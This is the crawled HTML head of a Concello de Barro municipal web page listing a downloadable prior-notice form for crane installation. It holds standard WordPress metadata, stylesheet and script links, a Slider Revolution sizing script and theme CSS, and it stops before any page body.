

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://barro.es/descargables/cp-08-comunic-previa-instalac-grua-e-guindastre/
body_size: 22803
content:
<!DOCTYPE html><html lang="gl-ES"><head >	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>CP 08 Comunic previa INSTALAC GRUA e GUINDASTRE - Concello de Barro</title>
	<link rel="canonical" href="https://barro.es/descargables/cp-08-comunic-previa-instalac-grua-e-guindastre/" />
	<meta property="og:locale" content="gl_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="CP 08 Comunic previa INSTALAC GRUA e GUINDASTRE - Concello de Barro" />
	<meta property="og:url" content="https://barro.es/descargables/cp-08-comunic-previa-instalac-grua-e-guindastre/" />
	<meta property="og:site_name" content="Concello de Barro" />
	<meta property="article:publisher" content="https://www.facebook.com/ConcelloBarro/" />
	<meta property="article:modified_time" content="2022-12-29T11:46:38+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://barro.es/descargables/cp-08-comunic-previa-instalac-grua-e-guindastre/","url":"https://barro.es/descargables/cp-08-comunic-previa-instalac-grua-e-guindastre/","name":"CP 08 Comunic previa INSTALAC GRUA e GUINDASTRE - Concello de Barro","isPartOf":{"@id":"https://barro.es/#website"},"datePublished":"2022-12-22T11:05:52+00:00","dateModified":"2022-12-29T11:46:38+00:00","breadcrumb":{"@id":"https://barro.es/descargables/cp-08-comunic-previa-instalac-grua-e-guindastre/#breadcrumb"},"inLanguage":"gl-ES","potentialAction":[{"@type":"ReadAction","target":["https://barro.es/descargables/cp-08-comunic-previa-instalac-grua-e-guindastre/"]}]},{"@type":"BreadcrumbList","@id":"https://barro.es/descargables/cp-08-comunic-previa-instalac-grua-e-guindastre/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://barro.es/"},{"@type":"ListItem","position":2,"name":"Descargables","item":"https://barro.es/descargables/"},{"@type":"ListItem","position":3,"name":"CP 08 Comunic previa INSTALAC GRUA e GUINDASTRE"}]},{"@type":"WebSite","@id":"https://barro.es/#website","url":"https://barro.es/","name":"Concello de Barro","description":"Sitio oficial del Concello de Barro","publisher":{"@id":"https://barro.es/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://barro.es/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"gl-ES"},{"@type":"Organization","@id":"https://barro.es/#organization","name":"Concello de Barro","url":"https://barro.es/","logo":{"@type":"ImageObject","inLanguage":"gl-ES","@id":"https://barro.es/#/schema/logo/image/","url":"https://barro.es/wp-content/uploads/2022/09/logo-barro-200w.png","contentUrl":"https://barro.es/wp-content/uploads/2022/09/logo-barro-200w.png","width":200,"height":88,"caption":"Concello de Barro"},"image":{"@id":"https://barro.es/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ConcelloBarro/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Concello de Barro &raquo; Feed" href="https://barro.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Concello de Barro &raquo; Feed de comentarios" href="https://barro.es/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Pago iCal Concello de Barro &raquo;" href="https://barro.es/axenda/?ical=1" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://barro.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbarro.es%2Fdescargables%2Fcp-08-comunic-previa-instalac-grua-e-guindastre%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://barro.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbarro.es%2Fdescargables%2Fcp-08-comunic-previa-instalac-grua-e-guindastre%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='jupiterx-child-css' href='https://barro.es/wp-content/themes/jupiterx-child/assets/css/style.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://barro.es/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://barro.es/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://barro.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://barro.es/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://barro.es/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-skeleton.css?ver=6.15.11' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://barro.es/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-full.css?ver=6.15.11' type='text/css' media='all' />
<link rel='stylesheet' id='tec-events-elementor-widgets-base-styles-css' href='https://barro.es/wp-content/plugins/the-events-calendar/build/css/integrations/plugins/elementor/widgets/widget-base.css?ver=6.15.11' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://barro.es/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1765560058' type='text/css' media='all' />
<link rel='stylesheet' id='jupiterx-popups-animation-css' href='https://barro.es/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/lib/animate/animate.min.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jupiterx-css' href='https://barro.es/wp-content/uploads/jupiterx/compiler/jupiterx/3381ca3.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jupiterx-elements-dynamic-styles-css' href='https://barro.es/wp-content/uploads/jupiterx/compiler/jupiterx-elements-dynamic-styles/8158aec.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://barro.es/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.27.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://barro.es/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.19.1' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://barro.es/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://barro.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jupiterx-core-raven-frontend-css' href='https://barro.es/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/css/frontend.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://barro.es/wp-content/uploads/elementor/css/post-6.css?ver=1756898496' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://barro.es/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.19.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatpickr-css' href='https://barro.es/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.css?ver=4.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://barro.es/wp-content/uploads/elementor/css/global.css?ver=1756898497' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-331-css' href='https://barro.es/wp-content/uploads/elementor/css/post-331.css?ver=1756898497' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://barro.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.19.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://barro.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.19.1' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://barro.es/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://barro.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://barro.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://barro.es/wp-content/themes/jupiterx/lib/admin/assets/lib/webfont/webfont.min.js?ver=1.6.26" id="jupiterx-webfont-js"></script>
<script type="text/javascript" id="jupiterx-webfont-js-after">
/* <![CDATA[ */
WebFont.load({
				google: {
					families: ['Poppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic']
				}
			});
//# sourceURL=jupiterx-webfont-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://barro.es/wp-content/themes/jupiterx/lib/assets/dist/js/utils.min.js?ver=3.1.0" id="jupiterx-utils-js"></script>
<script type="text/javascript" src="https://barro.es/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.19.1" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://barro.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://barro.es/wp-json/wp/v2/descargables/2115" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://barro.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://barro.es/?p=2115' />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://barro.es"><link rel="alternate" href="https://barro.es/wp-json/tribe/events/v1/" />			<style>.cmplz-hidden {
					display: none !important;
				}</style><meta name="generator" content="Elementor 3.19.1; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by Slider Revolution 6.5.31 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://barro.es/wp-content/uploads/2022/09/cropped-favicon-barro-32x32.png" sizes="32x32" />
<link rel="icon" href="https://barro.es/wp-content/uploads/2022/09/cropped-favicon-barro-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://barro.es/wp-content/uploads/2022/09/cropped-favicon-barro-180x180.png" />
<meta name="msapplication-TileImage" content="https://barro.es/wp-content/uploads/2022/09/cropped-favicon-barro-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			:root {
  --padding-standard: 32px;
	--padding-mobile: 16px;
}


/*----------------------------- HEADER */

@media only screen and (min-width: 1376px) {
	.header-col-l > div {
		padding-left: calc(50vw - 656px) !important;
	}
}

@media only screen and (min-width: 1025px) {
	.header-col-l {
		width: max-content !important;
	}
	
	.header-col-r {
		flex-grow: 1;
	}
	
	.header-col-r section > div{
		margin-left: 0 !important;
	}
}



/*----------------------------- GENERAL */

.jupiterx-main-content > .container > .row > [class*="col-"] {
    padding-right: 0px;
    padding-left: 0px;
}

.jupiterx-main-content {
    padding: 0;
}

/* padding de columnas en sección full width
caja 1312px
+ scrollbar 16px
resultado / 2 = 664px */

.fd-column > div {
	flex-direction: column;
}

.ac-center > div {
	align-content: center;
}

@media only screen and (min-width: 1376px) {
	.section-img-r > .elementor-container > .elementor-column:first-child > div {
		padding-left: calc(50vw - 664px);
	}

	.section-img-l > .elementor-container > .elementor-column:nth-child(2) > div {
		padding-right: calc(50vw - 664px);
	}
}

@media only screen and (max-width: 1024px) {
	.section-img-r > .elementor-container > .elementor-column:first-child > div {
		padding-left: var(--padding-standard);
	}

	.section-img-l > .elementor-container > .elementor-column:nth-child(2) > div {
		padding-right: var(--padding-standard);
	}
}

@media only screen and (max-width: 767px) {
	.section-img-r > .elementor-container > .elementor-column:first-child > div {
		padding-left: var(--padding-mobile);
	}

	.section-img-l > .elementor-container > .elementor-column:nth-child(2) > div {
		padding-right: var(--padding-mobile);
	}
}


.elementor-widget-text-editor hr {
	margin-bottom: 1rem;
}

.elementor-widget-text-editor b, .elementor-widget-text-editor strong {
	font-weight: 500;
}

.elementor-widget-text-editor h3 {
	font-size: 1.5rem;
	color: var(--e-global-color-secondary);
}

.icon-box__title-border .elementor-icon-box-title {
	border: 1px solid var( --e-global-color-8416b6c );
	display: inline;
	padding: 8px 16px;
}

.icon-box__title-border:hover .elementor-icon-box-title {
	background-color: var( --e-global-color-8416b6c );
	color: var(--e-global-color-accent) !important;
	transition: all .3s;
}

.elementor-widget-text-editor p a {
	text-decoration: underline;
}

.jet-listing-not-found {
	text-align: left;
}

/*----------------------------- HOME */

.home__main-section__sidebar {
	width: 440px !important;
}

@media only screen and (max-width: 1312px) {
	.home__main-section > div {
		flex-wrap: wrap;
	}
	.home__main-section__sidebar {
		width: 100% !important;
	}
	.home__main-section__sidebar > div {
		padding: 32px !important;
		display: grid !important;
	grid-template-columns: repeat(auto-fill, minmax(350px, 1fr));
	gap: 1px;
	}
	
	.home__main-section__sidebar section {
		margin: 0 !important;
	}
	
	.home__main-section__sidebar .img-clear {
		grid-column: 1;
	}
}

@media only screen and (max-width: 767px) {
	.home__main-section__sidebar > div {
		padding: 16px !important;
		grid-template-columns: repeat(auto-fill, 100%);
	}
	
	.home__main-section__sidebar .elementor-icon-box-icon, .home__main-section__sidebar .elementor-icon-box-content {
		display: inline-block !important;
	}
	
	.home__main-section__sidebar .elementor-icon-box-icon {
		margin: 0 16px 0 0 !important;
	}
	
	.home__main-section__sidebar .elementor-icon-box-wrapper {
		text-align: left !important;
	}
}

.home__main-section__col {
	flex-grow: 1;
}

/*-----------------------------  HOME panel de enlaces */
/*
.home__card-grid > div {
	flex-wrap: wrap;
	width: 100%;
	gap: 24px;
	justify-content: center;
}

.home__card-grid > div > .elementor-column {
	width: 100%;
	max-width: calc(100%/7 - 32px*6/7);
}*/
/*
.home__card-grid > div {
	display: grid !important;
	grid-template-columns: repeat(auto-fill, minmax(250px, 1fr));
	gap: 16px;
	justify-content: center !important;
}*/

.home__card-grid > div {
	display: grid !important;
	grid-template-columns: repeat(8, minmax(188px, 1fr));
	gap: 1px;
	justify-content: center !important;
}

@media only screen and (max-width: 1440px) {
	.home__card-grid > div {
		grid-template-columns: repeat(4, minmax(200px, 1fr));
	}
}

@media only screen and (max-width: 1024px) {
	.home__card-grid > div {
		grid-template-columns: repeat(auto-fill, minmax(200px, 1fr));
	}
}

.home__card-grid > div > * {
	width: 100% !important;
}

.home__card-grid {
	background: linear-gradient(to right, var(--e-global-color-de05df7) 440px, var(--e-global-color-8416b6c) 440px);
}

@media only screen and (max-width: 1312px) {
	.home__card-grid {
		background: var( --e-global-color-8416b6c );
	}
}

